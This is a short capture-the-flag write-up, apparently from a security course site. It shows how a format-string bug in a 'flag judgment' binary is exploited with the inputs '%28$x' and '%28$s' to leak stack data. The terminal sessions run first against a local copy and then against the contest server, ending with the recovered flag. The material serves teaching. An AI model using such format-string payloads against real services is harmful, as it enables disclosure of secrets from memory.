 https://samsclass.info/140/proj/tok-jud.htm
4
So if I run the program outside gdb and enter "%28$x", I'll see the 28th item on the stack, as shown below.
root@kali:~/tok/j# ./jud
Flag judgment system
Input flag >> %28$x
804a0a0
Wrong flag...
root@kali:~/tok/j#
And entering "%28$s" prints the string that address points to, which is the flag! This, of course, is the fake flag I put on my machine.
root@kali:~/tok/j# ./jud
Flag judgment system
Input flag >> %28$s
0123456789
Wrong flag...
root@kali:~/tok/j#
Connecting to the real challenge server and entering "%28$s" shows the real flag!
[Sams-MacBook-Pro-3:~ sambowne$ nc pwn1.chal.ctf.westerns.tokyo 31729
Flag judgment system
Input flag >> %28$s
TWCTF{R3:l1f3_1n_4_pwn_w0rld_fr0m_z3r0}
Wrong flag...
Sams-MacBook-Pro-3:~ sambowne$
9-5-16 by Sam Bowne